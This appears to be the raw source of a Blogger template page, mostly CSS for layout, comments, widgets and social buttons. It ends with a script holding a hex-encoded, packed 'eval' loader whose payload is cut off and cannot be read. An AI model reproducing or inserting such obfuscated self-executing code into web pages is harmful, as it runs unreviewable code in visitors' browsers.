16px;}#comments h4, .comments .continue a {color: #FFFFFF;font-weight: normal;}#comments h4:after {border-right: 20px solid rgba(0, 0, 0, 0);border-top: 10px solid #aaa;bottom: -10px;content: "";height: 0;left: 10px;line-height: 0;position: absolute;width: 0;}#comments .avatar-image-container img {border: 0 none;}.comment-thread {color: #111111;}.comment-thread a {color: #777777;}.comment-thread ol {margin: 0 0 20px;}.comment-thread .comment-content a, .comments .user a, .comments .comment-thread.inline-thread .user a {color: #aaa;}.comments .avatar-image-container, .comments .avatar-image-container img {height: 48px;max-height: 48px;max-width: 48px;width: 48px;}.comments .comment-block, .comments .comments-content .comment-replies, .comments .comment-replybox-single {margin-left: 60px;}.comments .comment-block, .comments .comment-thread.inline-thread .comment {background: none repeat scroll 0 0 #F9F9F9;border: 1px solid #DDDDDD;padding: 10px;}.comments .comments-content .comment {line-height: 1em;margin: 15px 0 0;padding: 0;width: 100%;}.comments .comments-content .icon.blog-author {background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQQRTYo1Y3FYTKxsx1hAPZbyXqNESMK5O5oSeTQ2Jy6zgRxHKx8NkVyziQiuiZuk114k_2t0x2V9eQlbkYoVzlHIxw1_HoH5K4nnrJfeXWCimtakMSHBXSZuWcJAtK4_pptuoNVsV0LC-j/s36/author.png");height: 36px;margin: 0;position: absolute;right: -12px;top: -12px;width: 36px;}.comments .comments-content .inline-thread {padding: 0 0 0 20px;}.comments .comments-content .comment-replies {margin-top: 0;}.comments .comment-content {line-height: 1.4em;padding: 5px 0;}.comments .comment-thread.inline-thread {background: none repeat scroll 0 0 rgba(0, 0, 0, 0);border-left: 1px solid #DDDDDD;}.comments .comment-thread.inline-thread .comment {width: auto;}.comments .comment-thread.inline-thread .comment:after {border-top: 1px solid #DDDDDD;content: "";height: 0;left: -20px;position: absolute;top: 10px;width: 10px;}.comments .comment-thread.inline-thread .comment .comment-block {background: none repeat scroll 0 0 rgba(0, 0, 0, 0);border: 0 none;padding: 0;}.comments .comment-thread.inline-thread .comment-block {margin-left: 48px;}.comments .comment-thread.inline-thread .user a {font-size: 13px;}.comments .comment-thread.inline-thread .avatar-image-container, .comments .comment-thread.inline-thread .avatar-image-container img {height: 36px;max-height: 36px;max-width: 36px;width: 36px;}.comments .continue {border-top: 0 none;width: 100%;}.comments .continue a {padding: 10px 0;text-align: center;}.comment .continue {display: none;}#comment-editor {width: 103% !important;}.comment-form {max-width: 100%;width: 100%;}.comments .comments-content .loadmore, .comments .comments-content {margin: 0;}#blog-pager-newer-link {float: left;}#blog-pager-older-link {float: right;}#blog-pager {clear: both;margin: 0;padding: 0 0 20px;text-align: center;}#footer {background: #111111;box-shadow: 0 -1px 2px rgba(0, 0, 0, 0.1);font-size: 0.9em;padding: 20px 0;color: #CECECE;text-align: center;border-top: 4px solid #aaa;}#footer a {font-weight: bold;}#PopularPosts1 img {background-color: #FFFFFF;border: 1px solid #EEEEEE;border-radius: 2px;float: left;margin-right: 15px;padding: 3px;}#PopularPosts1 dd {border-bottom: 1px solid #EEEEEE;padding: 20px;}#PopularPosts1 dd:hover {background-color: #F9F9F9;}#PopularPosts1 dd a {color: #666666;}.status-msg-body {position: relative !important;}.CSS_LIGHTBOX {z-index: 9999 !important;}.fblike {height: 20px;max-width: 84px;padding: 8px 0 3px 13px;}.post-share-buttons {margin-top: 20px;}.post_author {background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1nGemSNxE3uiavOm9jlahhAgXS9TtTukXxuVGBqaU0cvEQ8CvobKb-ScHCBBm7BFTWzgxBvlgWKEA7VELcdruERDm5_kKC5fQFIuUHKlSxIDqfI8MsVj4Auzn94v6VxBKX60MBPhDvFF1/s67/pattern.png") repeat-x scroll 0 0 #FFFFFF;border-top: 1px solid #EDEDED;margin-bottom: 30px;padding: 20px;}.post_author {border-bottom-left-radius: 4px;border-bottom-right-radius: 4px;box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1);}.post_author h4 {font-size: 18px;}.post_author .author_avatar {float: left;height: 100px;width: 100px;}.post_author .author_avatar img {display: block;}.post_author .author_wrapper {margin-left: 120px;}.post_author h4 {margin-bottom: 5px;}.post_author p {margin: 0;padding: 0;}.share2 {font-size: 13px;color:#01BD5D;border: 1px solid;padding:4px;float: left;margin-right: 5px;padding-right: 7px;padding-left: 7px;font-weight: 800;letter-spacing: 0.6px;margin-top: 10px;}.addthis_sharing_toolbox {clear:initial!important;margin-top: 10px;}.post-share-link{border:1px solid #eee;border-radius:2px;display:block;box-sizing:border-box;font-size:16px;margin-top:10px;ms-border-radius:2px;o-border-radius:2px;outline:0;padding:10px;webkit-border-radius:2px;width:100%}.small_thumb {background-color: #FFFFFF;border: 1px solid #EEEEEE;border-radius: 2px;padding: 3px;}#related-posts {background-color: #FFFFFF;box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);margin-bottom: 30px;}#related-posts ul {padding: 0 10px;}#related-posts ul li {-moz-box-sizing: border-box;float: left;margin-bottom: 20px;padding: 0 10px;width: 33.33%;box-sizing:border-box;}.pthumb {background-color: #FFFFFF;border: 1px solid #EEEEEE;height: 150px;margin: 0 0 10px;overflow: hidden;padding: 3px;box-sizing: border-box;width: 100%;}.pthumb img {height: 150px;width: 100%;}#related-posts img:hover {opacity: 0.7;}#related-posts ul li:nth-child(4n+4) {margin-right: 0;}.heading-border {font-size: 22px;margin: 0 0 20px;padding: 10px 20px;text-shadow: 0 1px 1px #FFFFFF;}.FollowByEmail {background-color:#aaa !important;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1nGemSNxE3uiavOm9jlahhAgXS9TtTukXxuVGBqaU0cvEQ8CvobKb-ScHCBBm7BFTWzgxBvlgWKEA7VELcdruERDm5_kKC5fQFIuUHKlSxIDqfI8MsVj4Auzn94v6VxBKX60MBPhDvFF1/s67/pattern.png");background-repeat: repeat-x;border: 5px solid #FFFFFF;color: #FFFFFF;}.FollowByEmail h2 {background: none repeat scroll 0 0 rgba(0, 0, 0, 0);border-bottom: medium none;border-radius: 0;color: #FFFFFF;margin-bottom: 15px;padding: 0;text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);}.FollowByEmail .newsletter_inner {padding: 25px 20px;}.FollowByEmail p {margin-bottom: 30px;}.FollowByEmail .letter_email {line-height: normal;margin-bottom: 10px;width: 62%;}.FollowByEmail .letter_submit {background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieRYmXtwtzm37wht2dilSEWu1THBcEhx2znNOr7D8e70NZVc4d3o5Pq8ZnH_lSX4e6Sy7EkG_EE1nFEpSvaC843txA4tB0jbtjWeE-h1zIfml5OlPz3bJa9lfbXEQeFKydq_W3iJF_CUvK/s32/button.png") repeat-x scroll center bottom #666666;border: medium none;margin: 0;}.FollowByEmail .letter_submit:hover {opacity: 0.8;}.widget_socials .social_wrapper {padding: 20px 20px 10px;}.widget_socials .social_inner {margin-right: -20px;}.widget_socials p {margin-bottom: 30px;}.widget_socials a {background-color: #888888;background-position: 50% 50%;background-repeat: no-repeat;border-radius: 2px;box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);float: left;height: 35px;margin-bottom: 10px;margin-right: 10px;overflow: hidden;text-indent: 9999em;width: 35px;}.widget_socials a:hover {background-color: #666666 !important;}.widget_socials a.facebook {background-color: #6F85AE;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjb0yllly6ldbhr78bGKNDlZOAU1EUGYZx_ByawhzZxyKfIUGIApEOC59lAkCIRVZF0v5_XWTb01KQGq8vF_XAbG2buwvCANQjHSq9PYzIQW3v9oyoBQJCON8hD29auyTbHXjvVNcaWwe1n/s24/facebook.png");}.widget_socials a.twitter {background-color: #23B6C6;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLswGqpjqXXyrI4XtiP2EurP-m0r2IWQq33qDOdbSZfbKeNeTyr_pu4w8kxW7-vk-FFZvZ0UtyYY5E0ulYgt2A3j_IyXmBJGL-MPOTiPkT-NI9QUeArGJUIGtRUi0kognW8F1-ceknmzMk/s24/twitter.png");}.widget_socials a.flickr {background-color: #FF0084;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihIy8Jz-2Q5x_JSAWHW3Xs8cJE8gsM5ZN7GxGQL_JxAACJRC96cGMi0pMnAUZbpdZ-Bi55BbG5r_9Cp2x3LRQ-AnI57X-6sAMye_naX0059zLPiUhvp_HMKkEr1HiY0JCi1DSa61MD3ORR/s24/flickr.png");}.widget_socials a.dribbble {background-color: #C6376D;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBv3tO4rYdFz1wALWmb6igaDMr7QGPVzw-w6qYjNvFbDuNkp3-f1M8HwGsA9s6pIpPQAFYxJBA6CMH_6AbR9v9Lw9J8Vdz4TWm6urROawdbejdHExnSQJBPupGp5IHmgSausyD9huFhsWS/s24/dribbble.png");}.widget_socials a.vimeo {background-color: #20B9EB;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKgdz2E4LV-vVE9jEDgBGcN3d-gJFK9B9YGWaQm4iMEk3BFlfmS61gPVU16PTom0MCP5yXuljILbn_o3Dy3n0GbfwIvKEoCGKoHn6Ag5gZxEUzOxfN0hNuRf8DOK780OY4mQA_22im5SmE/s24/vimeo.png");}.widget_socials a.tumblr {background-color: #2E4B68;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDLYzcT1MPi9mKRQTZCd6jPwqiNoKLAm2ddSKy5jJlCSOo85AA2vAYxUs6NyjN1anGvfRg6EkgQdxA-Wcb-A5oqpR_ux8hbLn-t8ouW6sHR68EyWmkNnjjLqPJtU8FcPOfabmMpGQPEYrr/s24/tumblr.png");}.widget_socials a.rss {background-color: #FA7204;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguoEujE50jv2tztAiIsc7Hw3hPB_YiEDO7_FIhUle0a9E68NQdk-duYuCxKmxHIykGhUwqkVMb1j0ANKIVb055_nXcEJNrYoBtG8PcZGdQhYI-_ZbqW5Ge4V68zXkYlehtXOR14A7GlQXA/s24/rss.png");}.widget_socials a.linkedin {background-color: #006699;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQg60LCig1CIDhVZgLd2RKgVPhTYLnb0_MtqOvyOmQYUXHupRL5zyK004QwPox2DxGprGRXyLgmF9HRh36lwSDONfgwhQcNtyz_yM-Slb8yrXUPSQ5Oaow2S6o7zaIM1JvC1oxXbTjVICu/s24/linkedin.png");}.widget_socials a.youtube {background-color: #DD3D3D;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiue_EcVwZogpSRiHNp8aS8HgA9eyieDLZ-7gZ9Cgq1_k8JflZ9SqXue0oG6NX7MjiWBj1hTINjMpBjdqzUtq_ZBVpGns_uIHlJ5qrcK2IdGM5mLYPjRQ-COcEddk-hg1ig0ThTZFvW5DCP/s24/youtube.png");}.widget_socials a.google_plus {background-color: #DD3D3D;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKzsoBpdPm4yT1p5-92RNesWhViyYWVPixWUmjS3nIbikXWzGuNvno-6fENCeMUs8PtYw5I5SttCdHD768GWRezv774el0GmqMbG8NmB9AUIP2F_aOmZH-F0IrMv05buLj4o1wlQ_RV1Bn/s24/google%252B.png");}.widget_socials a.pinterest {background-color: #C9242D;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOIEK6IVfW2XTogTe52MeXMzct56lPx19MZx5HqCnZwvog8nP4-N2wzBIE8wv1IIT8mRyuvE9sdjgnpqu2PaDYofM7Q220skMGVED0ltVCo1QijVDW8KQCg-8Rx5hVb5Od2kLShgdBi7Ca/s24/pinterest.png");}.widget_socials a.instagram {background-color: #1B577D;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidn8Mi9UcT1uvGm30QmrPDjqT3NjHcjOq6cvZHqQe1l4vkz8glWvC6XxB-47rbDsVF41rEw3phsvjuxuqiZuMjVYMm2skLBUV4M35pDSJvf2OnSmb0tJ61OrM0UuuaBiX2Nos5fsUWUcHa/s24/instagram.png");}div#topimg {margin: 25px auto;width: 728px;}div.post_item:hover {margin-top: -5px;margin-bottom: 5px;}div#footer a {color: #CECECE;}.showpageArea {margin-left: 10px;}.showpageNum a,.showpage a {background: #AD4220;color: #fff;font-size: 14px;text-decoration: none;padding: 10px 15px;}.showpage a:hover,.showpageNum a:hover {background: #aaa;}.showpagePoint {background: #01BD5D;color: #fff;font-size: 14px;font-weight: 700;padding: 11px 15px;margin-right: 5px;line-height: 40px;}.showpageNum a,.showpage a {background: #ababab;color: #fff;font-size: 14px;text-decoration: none;padding: 11px 15px;margin-right: 5px;}.showpage a:hover,.showpageNum a:hover {background: #01BD5D;}.showpageOf {display: none;}.search-bar {-moz-transition: .3s linear;-webkit-transition: .3s ease-out;transition: .3s linear;float: right;right: 0;cursor: pointer;background-image: url();background-repeat: no-repeat;padding: 0px 20px 23px;background-size: 100px 100px;top: 0;z-index: 99999;margin-top: -5px;}.search-bar:hover {-moz-transition: .01s linear;-webkit-transition: .01s ease-out;transition: .01s linear;opacity: 1;background-image:none;}.nav-search {width: auto;height: 30px;position: relative;left: 0;float: left;line-height: 10px;color: #fff !important;}.nav-search label {display: none;}.nav-search input {float: left;width: 0;background: none;height: 30px;line-height: 20px;margin: 10px 0 0;padding: 0 10px 0 0;font-size: 15px;color: #434343 !important;outline: 0;border-radius: 0;border: 0;opacity: 0;-webkit-transition: all .8s ease-in-out;-moz-transition: all .8s ease-in-out;-o-transition: all .8s ease-in-out;transition: all .8s ease-in-out;-webkit-appearance: none;}.search-bar:hover .nav-search input {width: 160px;margin-left: 33px;background: none;border-bottom: 1px solid #f1f1f1;opacity: 1;}.nav-search input::-webkit-input-placeholder {color: #eee;}.nav-search input::-moz-placeholder {color: #eee;}.nav-search input:-moz-placeholder {color: #eee;}.nav-search input:-ms-input-placeholder {color: #eee;}.nav-search input:focus {color: #fff;}.nav-search .srch_btn {height: 50px;width: 23px;margin-top: 0;background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiH7JN8HYxPjAqaHvlq3LFcMuUshRwVyTvGYXXiOwKMeDrvFJ04KTIC8Hk6hN7IRWrEi7pibdrxZEUDaCWcG0-t2jPHi526RQC8NtD5KQqSx83nULuqH6GK1G30JPAzxD2gncMn0gA0qJC0/s1600/search-icon.png) 2px center no-repeat;text-indent: 9999px;position: relative;}@media only screen and (max-width: 1100px) {.flex-control-thumbs {display: none;}}@media only screen and (max-width: 768px) {.ty-slide .ty-thumb-bonos, .ty-slide .ty-thumb-bonos img {height:300px;}.ty-slide .ty-bonos-entry a {font-size: 120%;}}@media only screen and (max-width: 480px) {.flex-direction-nav {display: none;}}@media only screen and (max-width: 360px) {.ty-slide .rslides2 a.prev, .ty-slide .rslides2 a.next {display:none;}}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>

.columns{padding:0 15px;margin-bottom:30px}
#main .columns{padding:0}
#leftContent{float:left;margin-left:-330px;width:100%}
.post_item{padding:30px 50px;border-bottom-right-radius:0;border-bottom-left-radius:0}
.post_meta{background:none;border:none;margin-bottom:20px;padding:0}
#leftContent .inner{margin-left:330px}
.masonry-brick{width:100%;float:none;padding:0 14px;margin-bottom:14px}
@media only screen and (max-width: 767px) { 
.post_item{padding:14px}  
.post-body img {max-width:100%}
}

.row .twelve{width:100%; margin-right:-20px;margin-top: 20px;}
.container{width:1215px;max-width:100%;margin:0 auto}
.row .column,.row .columns{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.row{max-width:100%;margin:0 auto}
.row .row{width:auto;max-width:none;min-width:0;margin:0 -15px}
.column,.columns{float:left;min-height:1px;padding:0 15px;position:relative;margin-bottom:20px}
.column.end,.columns.end{float:right}
.column.wrapper,.columns.wrapper{margin-bottom:0}
.row:before,.row:after{content:" ";display:table}
.row:after{clear:both}
img{max-width:100%;height:auto;-ms-interpolation-mode:bicubic}
object,embed,iframe{max-width:100%}
@media only screen and (max-width: 959px) {
.row .row{margin:0 -10px}
.column,.columns{padding:0 10px;margin-bottom:20px}
.top_wrapper{margin-bottom:20px}

#header-wrapper .socials{display:none}
#top_menu{right:10px}
#top_menu .sf-menu i{display:none}
#leftContent{width:auto;float:none;margin:0}
#leftContent .inner{margin:0}
.post_content{margin:0 -10px}
.post_single{margin-bottom:20px}

#footer{padding-top:20px}
}
@media only screen and (max-width: 1024px) {
.post_item {
    margin-left: 12px;
} 
.post_item_title a {
    padding: 12px 24px;   
}
.post_meta {
    padding: 8px 24px;
}
.post_meta span {
    margin-right: 6px;
}

.post_item {
    margin-left: 0;
}
#related-posts ul li {
width: 19.8%;  
}

}
@media only screen and (max-width: 800px) {
#header, #header a {
    color: #FFF;

}
}

@media only screen and (max-width: 768px) {
.tm-menu {
text-align:center;
height:auto;
    }
#menu {
    display: block;
    float: none;
    height: auto;
}
.menu-wrap {
    margin: 0 auto;
    height: auto;
}
.top-bar-social {
    float: none;
    margin: 0 auto;
    }
.top-bar-social li {
    display: inline-block;
    float: none;
}
ul#nav {
    display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
    margin: 10px 0;
}
.showpageArea {
    padding-top: 20px;
}
.post_item {
    margin-left: 0;
}
.search-bar {display: none;
}
.header_right {
height: 66px;    
overflow: hidden;
}
#top_menu span.nav_select {
top: 15px;    
}
div#topimg{width:460px ; height:auto}
.row .row{width:auto;max-width:none;min-width:0;margin:0 -10px}
.container{width:auto;max-width:500px;margin:0 auto;min-width:0}
#post_grids .column,#post_grids .columns{width:100%;float:none;padding:0 14px;margin-bottom:14px}
.column:last-child,.columns:last-child{float:none}
[class*="column"] + [class*="column"]:last-child{float:none}
.column:before,.columns:before,.column:after,.columns:after{content:"";display:table}
.column:after,.columns:after{clear:both}
.top_wrapper{margin-bottom:14px}

#header-wrapper .header_left,#header-wrapper .header_right{float:none;width:auto}
#header-wrapper .header_left{margin-bottom:30px}
#top_menu{position:relative;right:0}
#header{float:none;text-align:center;margin:0;margin-bottom:10px}
#header img{display:inline;margin:0 auto}
#top_menu{float:none;width:450px}
#top_menu .sf-menu,.header_search{display:none}
#top_menu span.nav_select,.select_menu{display:block}
#leftContent{width:auto;float:none;margin:0}
#leftContent .inner{margin:0}
.white_box .white_box_inner{padding:10px}
.post_item_inner,.post_single_inner{padding:14px}
.post_single{margin-bottom:14px}
.social_share,.post_author{display:none}
#related-posts ul li {
    width: 32.7%;
    height: 165px;
}
#footer{padding-top:14px}
#top_menu {
width: 94%;
}
.ops-404 {
    width: 70%;
}
#header img {
    padding: 35px 0px 0px 5px;
}

.post_item h1 {
       font-size: 32px;
    margin-bottom: 18px;
   
}
.post-share-buttons {
    margin-left: 0;  
}
.dummy-container, .google-plus-share-container {
    vertical-align: top;
    padding-left: 0;
}

}
@media only screen and (max-width: 680px) {
#header img {
    padding: 35px 0px 0px 5px;
}
}
@media only screen and (max-width: 460px) {
#top_menu {
width: 60%;
}
.top-bar-social #social a span {
    display: none;
}
.search-bar {
margin-top: -21px;
}
#top_menu span.nav_select {
padding: 0;    
}
 div#topimg{width:300px ; height:auto}
.related_posts .rp_col { float: none; width:auto; }
#related-posts ul li {
    width: 50%;
    height: 265px;
}

.post_item h1 {
    font-size: 28px;
    margin-bottom: 18px;
    line-height: 1.4em;
}

}

@media only screen and (max-width: 300px) {
.ornament, #header-wrapper {
height: auto;
min-height: 240px;    
}
#header img {
    max-width: 60%;
}
#header img {
    padding: 35px 0px 0px 5px;
}
#related-posts ul li {
    height: 150px;
    width: 100%;
}
.button, .post_tag a, .letter_submit {
    display: block;
    width: 130px;
    min-width: 22px;
    padding: 10px 16px;
    margin: 24px auto 0px;
    font-size: 14px;
    line-height: 26px;
    text-decoration: none;
    text-align: center;
    border-radius: 3px;
    border: 1px solid #EBEBEB;
    color: #aaa;
    outline: medium none;
    transition: all 0.2s ease-in-out 0s;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-style: italic;
}
.showpagePoint, .showpageNum a, .showpage a {
padding: 4px 8px;    
}

.post_item h1 {
    font-size: 23px;
    margin-bottom: 20px;
    line-height: 1.4em;
}
.post-footer {
display: none;
}
.item .post_meta {
display: none;  
}
.post-body img {
    max-width: 90%;
}

}
</style>
<script type='text/javascript'>
//<![CDATA[
var _2EwzA9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x62\x28\x32\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x61\x28\x63\x29\x7b\x32\x62\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x32\x46\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x